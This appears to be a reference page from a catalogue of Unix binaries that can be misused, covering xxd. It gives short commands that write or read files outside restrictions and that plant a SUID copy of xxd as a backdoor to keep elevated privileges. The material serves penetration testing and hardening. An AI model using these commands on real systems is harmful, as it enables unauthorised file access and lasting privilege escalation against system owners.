 .. / xxd Star 11,195
File write File read SUID Sudo
File write
It writes data to files, it may be used to do privileged writes or write files outside a restricted file system.
LFILE=file_to_write
echo DATA | xxd | xxd -r - "$LFILE"
File read
It reads data from files, it may be used to do privileged reads or disclose files outside a restricted file system.
LFILE=file_to_read
xxd "$LFILE" | xxd -r
SUID
If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to access the file system, escalate
or maintain privileged access as a SUID backdoor. If it is used to run sh -p, omit the -p argument on systems like Debian (<=
Stretch) that allow the default sh shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To interact with an existing SUID
binary skip the first command and run the program using its original path.
sudo install -m =xs $(which xxd) .
LFILE=file_to_read
./xxd "$LFILE" | xxd -r